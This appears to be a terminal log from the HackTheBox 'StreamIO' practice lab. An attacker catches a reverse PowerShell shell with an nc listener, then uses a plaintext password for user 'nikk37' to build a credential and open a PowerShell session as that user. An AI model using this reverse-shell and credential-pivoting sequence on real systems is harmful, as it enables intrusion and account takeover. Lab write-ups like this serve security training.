 kali@kali:~/Desktop/HackTheBox/StreamIO$ nc -lvnp 5455
listening on [any] 5455 ...
connect to [10.10.14.132] from (UNKNOWN) [10.10.11.158] 62956
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\inetpub\streamio.htb\admin> $cred = New-Object -TypeName System.Management.Automation.PSCredential -ArgumentList nikk37, $(ConvertTo-SecureString 'Enter pass' -AsPlainText -Force)
$cred = New-Object -TypeName System.Management.Automation.PSCredential -ArgumentList nikk37, $(ConvertTo-SecureString 'Enter pass' -AsPlainText -Force)
PS C:\inetpub\streamio.htb\admin> $pw = convertto-securestring -AsPlainText -Force -String get_dem_girls2@yahoo.com
$pw = convertto-securestring -AsPlainText -Force -String get_dem_girls2@yahoo.com
PS C:\inetpub\streamio.htb\admin> $cred = new-object -typename System.Management.Automation.PSCredential -argumentlist "nikk37",$pw
$cred = new-object -typename System.Management.Automation.PSCredential -argumentlist "nikk37",$pw
PS C:\inetpub\streamio.htb\admin> New-PSSession -Credential $cred | Enter-PSSession
New-PSSession -Credential $cred | Enter-PSSession
[localhost]: PS C:\Users\nikk37\Documents> whoami
whoami
streamio\nikk37
[localhost]: PS C:\Users\nikk37\Documents>